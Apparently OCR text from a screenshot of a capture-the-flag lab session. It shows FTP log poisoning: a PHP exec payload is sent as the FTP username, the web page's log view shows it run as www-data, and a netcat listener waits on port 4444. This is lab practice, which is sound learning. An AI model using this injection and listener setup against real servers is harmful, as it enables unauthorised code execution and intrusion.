 Not secure 10.10.153.170/welcome.php
4
TZ
Welcome back Adrian, Your log file is ready for viewing.
Wed Oct 4 08:36:26 2023 [pid 1268] CONNECT: Client "::ffff:10.10.29.11" Wed Oct 4 08:36:34 2023 [pid 1267] [uid=33(www-data) gid=33(www-data) groups=33(www-data)] FAIL LOGIN: Client "::ffff:10.10.29.11"
Log
Sign Out of Your Account
ftp> exit
root@ip-10-10-29-11:~/ettubrute# nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
^C
root@ip-10-10-29-11:~/ettubrute# ftp 10.10.153.170
Connected to 10.10.153.170.
220 (vsFTPd 3.0.3)
Name (10.10.153.170:root): <?php echo exec('id'); ?>
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp> exit
221 Goodbye.
root@ip-10-10-29-11:~/ettubrute#